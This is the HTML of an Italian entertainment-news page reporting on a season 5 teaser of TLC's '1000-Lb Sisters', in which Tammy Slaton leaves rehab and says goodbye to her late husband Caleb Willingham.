https://spettacolo24.com/wp-content/uploads/2023/12/Scopri-la-partenza-agrodolce-di-Tammy-Slaton-dalla-riabilitazione-nel-768x432.jpg 768w, https://spettacolo24.com/wp-content/uploads/2023/12/Scopri-la-partenza-agrodolce-di-Tammy-Slaton-dalla-riabilitazione-nel-150x84.jpg 150w, https://spettacolo24.com/wp-content/uploads/2023/12/Scopri-la-partenza-agrodolce-di-Tammy-Slaton-dalla-riabilitazione-nel-450x253.jpg 450w" sizes="(max-width: 791px) 100vw, 791px" /></a>
								</div>

			
	<div class="cm-post-content">
			<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Scopri la partenza agrodolce di Tammy Slaton dalla riabilitazione nel teaser della quinta stagione
 &#8211; spettacolo24		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://spettacolo24.com/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24/" title="7:51 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-12-09T07:51:57+00:00">Dicembre 9, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://spettacolo24.com/author/adminspetta/"
			title="Spettacolo24"
			>
				Spettacolo24			</a>
		</span>

		
			<span class="cm-comments-link">
				<a href="https://spettacolo24.com/scopri-la-partenza-agrodolce-di-tammy-slaton-dalla-riabilitazione-nel-teaser-della-quinta-stagione-spettacolo24/#respond"><svg class="cm-icon cm-icon--comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v10c0 1.7-1.3 3-3 3H7.4l-3.7 3.7c-.2.2-.4.3-.7.3-.1 0-.3 0-.4-.1-.4-.1-.6-.5-.6-.9V5c0-1.7 1.3-3 3-3h14c1.7 0 3 1.3 3 3z"></path></svg> 0 Commenti</a>			</span>

			</div>
<div class="cm-entry-summary">
	<div itemprop="text">
<figure class="wp-caption aligncenter"> <img fetchpriority="high" width="1200" height="675" src="https://www.monstersandcritics.com/wp-content/uploads/2023/12/tammy-slaton-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Immagine dello screenshot della star di 1000-Lb Sisters Tammy Slaton" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/12/tammy-slaton-1.jpg?w=1200&amp;quality=20&amp;ssl=1 1200w, https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/12/tammy-slaton-1.jpg?resize=150%2C84&amp;quality=20&amp;ssl=1 150w, https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/12/tammy-slaton-1.jpg?resize=768%2C432&amp;quality=20&amp;ssl=1 768w, https://i0.wp.com/www.monstersandcritics.com/wp-content/uploads/2023/12/tammy-slaton-1.jpg?resize=640%2C360&amp;quality=20&amp;ssl=1 640w" sizes="(max-width: 1200px) 100vw, 1200px"/><figcaption id="caption-attachment-588640" class="wp-caption-text">Tammy Slaton esce dalla riabilitazione nel teaser della quinta stagione.  Credito immagine: TLC</figcaption></figure>
<p>Tammy Slaton ha lavorato duro durante il suo periodo in riabilitazione e quando la quinta stagione di 1000-Lb Sisters sarà presentata in anteprima, tornerà finalmente a casa. </p>
<p>Tuttavia, sebbene abbia segnato un momento felice per la star delle TLC, è stato agrodolce perché ha dovuto andarsene <a href="https://www.monstersandcritics.com/tv/reality-tv/tammy-slaton-gushes-over-now-deceased-husband-caleb-in-new-season-of-1000-lb-sisters/">suo marito</a>,<a href="https://www.monstersandcritics.com/tv/reality-tv/tammy-slaton-gushes-over-now-deceased-husband-caleb-in-new-season-of-1000-lb-sisters/"> Caleb Willingham</a>dietro. </p>
<p>La coppia si incontrò e si innamorò mentre soggiornava al Windsor Lane Rehabilitation Center in Ohio, e dopo tre settimane Caleb propose. </p>
<div class="flying-press-youtube" data-src="https://www.youtube.com/embed/MNvPyyIoVtQ?si=SKQosfDoltyFYCNb&amp;autoplay=1" onclick="load_flying_press_youtube_video(this)">
<img decoding="async" src="https://www.monstersandcritics.com/wp-content/cache/flying-press/MNvPyyIoVtQ-hqdefault.webp" width="480" height="360" alt="Lettore video di YouTube"/><br />
<svg xmlns="http://www.w3.org/2000/svg" width="68" height="48"><path fill="red" d="M67 8c-1-3-3-6-6-6-5-2-27-2-27-2S12 0 7 2C4 2 2 5 1 8L0 24l1 16c1 3 3 6 6 6 5 2 27 2 27 2s22 0 27-2c3 0 5-3 6-6l1-16-1-16z"/><path d="M45 24L27 14v20" fill="#fff"/></svg>
</div>
<p>La coppia, innamorata, si è sposata subito dopo con una piccola cerimonia presso la struttura alla presenza di alcuni dei loro amici più stretti e della famiglia.</p>
<p>La coppia aveva molti progetti per il futuro, compresi i figli, ma sfortunatamente quel sogno non si è mai realizzato. </p>
<p>
<span class="newsletter-intro">Iscriviti alla nostra newsletter!</span><br />
<br /><span>Ricevi aggiornamenti sugli ultimi post e altro da Monsters and Critics direttamente nella tua casella di posta. </span></p>
<p><span class="newsletter-terms">Inviando le tue informazioni accetti i nostri T&#038;C e la nostra Informativa sulla privacy. </span></p>
<p><a href="https://www.monstersandcritics.com/tv/reality-tv/tammy-slatons-husband-caleb-willingham-dead-at-age-40/">Caleb è morto nel luglio del 2023</a>e Tammy era devastata dalla sua morte. </p>
<p>Quando andrà in onda la nuova stagione, vedremo momenti felici e tristi tra la coppia prima della morte di Caleb.</p>
<h2 class="wp-block-heading" id="h-tammy-slaton-tearfully-bids-goodbye-to-caleb-willingham-in-the-1000-lb-sisters-sneak-peek">Tammy Slaton saluta in lacrime Caleb Willingham nella 1000-Lb.  Anteprima delle sorelle</h2>
<p><a href="https://www.usmagazine.com/entertainment/news/1000-lb-sisters-clip-tammy-slaton-says-tearful-goodbye-to-husband/">Noi settimanali </a>ha pubblicato un teaser per la quinta stagione, che mostrava il momento agrodolce in cui Tammy ha dovuto lasciare Caleb in riabilitazione. </p>
<p>Il quarantenne non ha raggiunto i suoi obiettivi di perdita di peso e non ha ottenuto il permesso di lasciare la struttura con la moglie, ma ha scritto una poesia accorata per salutarla.</p>
<p>“Girasole, girasole, Dio ti ha piantato come un seme in un campo pieno di molti, ma lui intendeva te per me”, disse Caleb.  &#8220;In campi pieni di verde, che rappresentano la vita che hai respirato nel tuo re.&#8221;</p>
<p>Tammy è stata portata alle lacrime dal dolce gesto e ha risposto: &#8220;Lo adoro&#8221;.</p>
<h2 class="wp-block-heading" id="h-tammy-slaton-s-sisters-are-excited-about-her-return-home">Le sorelle di Tammy Slaton sono entusiaste del suo ritorno a casa </h2>
<p>Tammy è rimasta al centro di riabilitazione per 14 mesi e oltre <a href="https://www.monstersandcritics.com/tv/reality-tv/1000-lb-sisters-tammy-slaton-released-from-rehab-after-huge-weight-loss/">perdendo quasi 300 libbre</a>ha ottenuto il permesso di tornare a casa. </p>
<p>Un altro teaser ha mostrato la famiglia di Tammy entusiasta di averla a casa e piacevolmente sorpresa di vedere quanto peso ha perso. </p>
<p>&#8220;Tammy è fantastica&#8221;, ha esclamato sua sorella Amanda Slaton.  &#8220;Ha la pelle che sbatte ovunque, e non sono mai stato così entusiasta di vedere così tanta pelle flaccida in vita mia.&#8221;</p>
<p>Nel frattempo, Tammy potrebbe aver perso peso, ma di certo non ha perso la sfacciataggine poiché la clip mostrava un momento divertente tra lei e Amanda. </p>
<p>&#8220;Accidenti, avevo dimenticato quanto fossi bassa, ragazza&#8221;, disse Amanda mentre aiutava Tammy a scendere dal veicolo. </p>
<p>&#8220;Ti prenderò a schiaffi, oh&#8221;, ribatté Tammy ridendo. </p>
<p>Dai un&#8217;occhiata all&#8217;anteprima qui sotto e inizia il conto alla rovescia per la première della quinta stagione. </p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 ">
<div class="wp-block-embed__wrapper">
<div class="flying-press-youtube" data-src="https://www.youtube.com/embed/OXZ25ANvpk0?feature=oembed&amp;autoplay=1" onclick="load_flying_press_youtube_video(this)">
<img loading="lazy" decoding="async" src="https://www.monstersandcritics.com/wp-content/cache/flying-press/OXZ25ANvpk0-hqdefault.webp" width="480" height="360" alt="'1000 libbre.  Premiere delle sorelle: Tammy torna a casa (esclusivo) |  E!  Notizia"/><br />
<svg xmlns="http://www.w3.org/2000/svg" width="68" height="48"><path fill="red" d="M67 8c-1-3-3-6-6-6-5-2-27-2-27-2S12 0 7 2C4 2 2 5 1 8L0 24l1 16c1 3 3 6 6 6 5 2 27 2 27 2s22 0 27-2c3 0 5-3 6-6l1-16-1-16z"/><path d="M45 24L27 14v20" fill="#fff"/></svg>
</div>
</div>
</figure>
<p><em>Stagione 5 di 1000 libbre.  Sisters sarà presentato in anteprima martedì 12 dicembre alle 9/8c su TLC.</em> </p>
</p></div>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://spettacolo24.com/e-comune-dire-che-fare-musica-con-la-fidanzata-jennifer-hudson-deve-avvenire-in-modo-organico-spettacolo24/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> È comune dire che fare musica con la fidanzata Jennifer Hudson deve avvenire in modo organico
 &#8211; spettacolo24</a></li>
			<li class="next"><a href="https://spettacolo24.com/david-ayer-afferma-che-la-sceneggiatura-del-riavvio-di-scarface-e-stata-una-delle-sue-migliori-spettacolo24/" rel="next">David Ayer afferma che la sceneggiatura del riavvio di Scarface è stata una delle sue migliori
 &#8211; spettacolo24 <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://spettacolo24.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='11471' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-9" class="widget widget_block widget_search"><form role="search" method="get" action="https://spettacolo24.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside><aside id="block-10" class="widget widget_block"><div class="mzb-slider mzb-slider-d7fa3ad6 mzb-arrow-position-center mzb-arrow-horizontal-placement--inside"><div class="swiper" data-swiper={"speed":2000,"autoplay":true,"arrows":false,"pagination":true,"pauseOnHover":false,"slidesPerView":1,"sliderStyle":"style1"}><div class="swiper-wrapper"><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/roma-supermagic-elementi-la-22a-edizione-del-migliore-spettacolo-internazionale-di-magia/" alt="Roma Supermagic Elementi, la 22ª edizione del Migliore Spettacolo Internazionale di Magia"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/ROMA_Supermagic_Elementi_1200X800.jpg" alt="Roma Supermagic Elementi, la 22ª edizione del Migliore Spettacolo Internazionale di Magia"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/teatro/" rel="category tag">Teatro</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/roma-supermagic-elementi-la-22a-edizione-del-migliore-spettacolo-internazionale-di-magia/">Roma Supermagic Elementi, la 22ª edizione del Migliore Spettacolo Internazionale di Magia</a></h6></div></div><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/nebbiolo-nel-cuore-a-roma/" alt="Nebbiolo nel cuore a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/vino_rosso.webp" alt="Nebbiolo nel cuore a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/enogastronomia/" rel="category tag">Enogastronomia</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/nebbiolo-nel-cuore-a-roma/">Nebbiolo nel cuore a Roma</a></h6></div></div><div class="swiper-slide style1"><div class="mzb-featured-image"><a href="https://spettacolo24.com/anastasia-il-musical-torna-a-roma/" alt="ANASTASIA il musical torna a Roma"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2026/01/mailservicedgd.jpg" alt="ANASTASIA il musical torna a Roma"/></a></div><div class="mzb-post-content"><div class="mzb-post-meta"><span class="mzb-post-categories"><a href="https://spettacolo24.com/category/teatro/" rel="category tag">Teatro</a></span></div><h6 class="mzb-post-title"><a href="https://spettacolo24.com/anastasia-il-musical-torna-a-roma/">ANASTASIA il musical torna a Roma</a></h6></div></div></div><div class="swiper-pagination"></div></div></div></aside><aside id="block-11" class="widget widget_block">
<div class="mzb-section mzb-section-41224cc5"><div class="mzb-container-fluid"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-8996e247"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-088a30cb "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/" title="Smartphones are getting smarter, integrating AI everyday life"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-2.jpg" alt="Smartphones are getting smarter, integrating AI everyday life"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Smartphones are getting smarter, integrating AI everyday life</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/dive-into-the-world-of-gaming-platforms/">Aprile 1, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/" title="Wearable Tech is reshaping personal fitness tracking"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-3.jpg" alt="Wearable Tech is reshaping personal fitness tracking"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Wearable Tech is reshaping personal fitness tracking</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/" title="How Emerging Innovations Are Shaping the Future"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-4.jpg" alt="How Emerging Innovations Are Shaping the Future"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">How Emerging Innovations Are Shaping the Future</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside><aside id="block-12" class="widget widget_block">
<figure class="mzb-image mzb-image-b5098c93"><a href="https://www.instagram.com/"><img loading="lazy" decoding="async" class="wp-image-2377 hover-effect-static filter-none mask mask-none" src="https://themegrilldemos.com/colormag-main-demo/wp-content/uploads/sites/228/2025/05/Instagram-Post-Mockup-Image-e1747724191632.jpg" alt="" height="604" width="528" srcset="https://spettacolo24.com/wp-content/uploads/2025/05/Instagram-Post-Mockup-Image-e1747724191632.jpg 528w, https://spettacolo24.com/wp-content/uploads/2025/05/Instagram-Post-Mockup-Image-e1747724191632-262x300.jpg 262w" sizes="(max-width: 528px) 100vw, 528px" /></a></figure>
</aside><aside id="block-13" class="widget widget_block">
<div class="mzb-section mzb-section-3332fb66"><div class="mzb-container"><div class="mzb-section-inner"></div></div></div>
</aside><aside id="block-14" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-de02a6fe"><div class="mzb-advertisement-content"><div class="mzb-advertisement-728x90"><img loading="lazy" decoding="async" width="346" height="516" class="wp-image-436" src="https://ap0.qsandbox.cloud/site/colormag-demo/wp-content/uploads/2025/04/CM-Ad.jpg" alt="" srcset="https://spettacolo24.com/wp-content/uploads/2025/04/CM-Ad.jpg 346w, https://spettacolo24.com/wp-content/uploads/2025/04/CM-Ad-201x300.jpg 201w" sizes="(max-width: 346px) 100vw, 346px" /></div></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-top-row" ><div class="cm-container" ><div class="cm-top-row"><div class="cm-footer-col cm-footer-top-1-col"></div><div class="cm-footer-col cm-footer-top-2-col"></div></div></div></div><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"><aside id="block-20" class="widget widget_block widget-colormag_footer_sidebar_two_upper">
<figure class="mzb-image mzb-image-7ab8ee9c"><img loading="lazy" decoding="async" class="wp-image-72148 hover-effect-static filter-none mask mask-none" src="https://spettacolo24.com/wp-content/uploads/2026/01/cropped-logosito.png" alt="" height="79" width="170"/></figure>
</aside><aside id="block-21" class="widget widget_block widget_text widget-colormag_footer_sidebar_two_upper">
<p style="font-size:10px;line-height:1.2">Questo sito viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n° 62 del 7.03.2001. Gli autori non sono responsabili per quanto pubblicato dai lettori nei commenti. Verranno cancellati i commenti ritenuti offensivi o lesivi dell’immagine o dell’onorabilità di terzi, di genere spam, razzisti o che contengano dati personali non conformi al rispetto delle norme sulla Privacy. Alcune storie o immagini inserite in questo sito sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d’autore, vogliate comunicarlo in modo contatto. Saranno immediatamente rimossi. Gli autori del sito non sono responsabili dei siti collegati tramite link né del loro contenuto che può essere soggetto a variazioni nel tempo.</p>
</aside><aside id="block-22" class="widget widget_block widget-colormag_footer_sidebar_two_upper">
<div class="mzb-section mzb-section-a86734f5"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-77d46c82"><div class="mzb-column-inner">
<div class="mzb-social-icons mzb-social-icons-582bc178">
<span class="mzb-social-icon mzb-social-icon-b9185b67"><a href=" https://www.facebook.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M13.7 13.3V22H9.6v-8.7H6.5V9.7h3.1V6.9c0-3.1 2-4.9 4.9-4.9 1.3 0 3 .3 3 .3v3h-1.7c-1.6 0-2 1-2 1.9v2.4h3.3l-.6 3.7h-2.8z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-e8e0f8bc"><a href="https://x.com/" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M17.751 2h3.067l-6.7 8.472L22 22h-6.172l-4.833-6.992L5.464 22h-3.07l7.167-9.062L2 2h6.328l4.37 6.39L17.75 2Zm-1.076 17.97h1.7L7.404 3.923H5.58L16.675 19.97Z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-05457cf4"><a href=" https://www.instagram.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="magazine-blocks-icon" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></span>



<span class="mzb-social-icon mzb-social-icon-1bdb2561"><a href="https://www.youtube.com" target="_blank" rel="noopener"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="magazine-blocks-icon" aria-hidden="true"><path d="M9.72892 15.7822L15.6706 12.7132L9.72892 9.60731V15.7822ZM12 5.2002C13.3749 5.2002 14.7007 5.22066 15.9775 5.26158C17.2624 5.29431 18.2035 5.33114 18.801 5.37206L19.6971 5.42117C19.7053 5.42117 19.7749 5.42935 19.9058 5.44572C20.0368 5.4539 20.1309 5.46618 20.1882 5.48254C20.2454 5.49073 20.3396 5.5071 20.4705 5.53165C20.6096 5.5562 20.7283 5.58894 20.8265 5.62986C20.9247 5.67078 21.0393 5.72397 21.1702 5.78945C21.3012 5.85492 21.428 5.93676 21.5508 6.03497C21.6736 6.12499 21.7922 6.23139 21.9068 6.35415C21.9559 6.40325 22.0173 6.481 22.091 6.58739C22.1728 6.6856 22.2915 6.92294 22.447 7.29941C22.6106 7.67588 22.7211 8.08917 22.7784 8.53929C22.8439 9.06307 22.893 9.62368 22.9257 10.2211C22.9667 10.8104 22.9912 11.2728 22.9994 11.6083V12.0994V13.7689C23.0076 14.9556 22.9339 16.1423 22.7784 17.329C22.7211 17.7791 22.6188 18.1883 22.4715 18.5566C22.3242 18.9167 22.1933 19.1663 22.0787 19.3054L21.9068 19.5141C21.7922 19.6369 21.6736 19.7474 21.5508 19.8456C21.428 19.9356 21.3012 20.0134 21.1702 20.0788C21.0393 20.1361 20.9247 20.1852 20.8265 20.2261C20.7283 20.2671 20.6096 20.2998 20.4705 20.3244C20.3396 20.3489 20.2414 20.3694 20.1759 20.3857C20.1186 20.3939 20.0245 20.4062 19.8935 20.4226C19.7708 20.4307 19.7053 20.4348 19.6971 20.4348C17.6429 20.5903 15.0772 20.6681 12 20.6681C10.3059 20.6517 8.83277 20.6272 7.5806 20.5944C6.33663 20.5535 5.51822 20.5208 5.12538 20.4962L4.52385 20.4471L4.08192 20.398C3.78729 20.3571 3.56223 20.3162 3.40673 20.2752C3.25942 20.2343 3.05072 20.1484 2.78065 20.0174C2.51876 19.8865 2.2896 19.7187 2.09319 19.5141C2.04408 19.465 1.97861 19.3914 1.89677 19.2932C1.82311 19.1868 1.70444 18.9453 1.54076 18.5689C1.38526 18.1924 1.27887 17.7791 1.22158 17.329C1.15611 16.8052 1.10291 16.2487 1.06199 15.6594C1.02926 15.062 1.0088 14.5955 1.00061 14.26V13.7689V12.0994C0.99243 10.9127 1.06609 9.72598 1.22158 8.53929C1.27887 8.08917 1.38117 7.68406 1.52849 7.32396C1.6758 6.95568 1.80674 6.70197 1.92132 6.56284L2.09319 6.35415C2.20776 6.23139 2.32643 6.12499 2.44919 6.03497C2.57195 5.93676 2.69881 5.85492 2.82975 5.78945C2.9607 5.72397 3.07527 5.67078 3.17348 5.62986C3.27169 5.58894 3.38627 5.5562 3.51721 5.53165C3.65634 5.5071 3.75455 5.49073 3.81184 5.48254C3.86913 5.46618 3.96325 5.4539 4.09419 5.44572C4.22514 5.42935 4.2947 5.42117 4.30288 5.42117C6.35709 5.27385 8.92279 5.2002 12 5.2002Z"></path></svg></a></span>
</div>
</div></div>
</div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-2-col"><aside id="block-23" class="widget widget_block widget-colormag_footer_sidebar_three_upper">
<div class="mzb-heading mzb-heading-152eb040 mzb-heading-layout-3 mzb-heading-layout-3-style-1"><div class="mzb-heading-inner mzb-post-heading"><h2 class="mzb-heading-text undefined" placeholder="This is heading">Categories</h2></div></div>
</aside><aside id="block-24" class="widget widget_block widget-colormag_footer_sidebar_three_upper">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:-44px"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1621"><a href="https://spettacolo24.com/category/technology/">Technology</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1622"><a href="https://spettacolo24.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1623"><a href="https://spettacolo24.com/category/politics/">Politics</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://spettacolo24.com/category/wellness/">Wellness</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://spettacolo24.com/category/sports/">Sports</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a href="https://spettacolo24.com/category/diet-and-health/">Diet and Health</a></li>
</ul></div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-3-col"><aside id="block-25" class="widget widget_block widget-colormag_footer_sidebar_one">
<div class="mzb-section mzb-section-3bd6645e"><div class="mzb-container"><div class="mzb-section-inner">
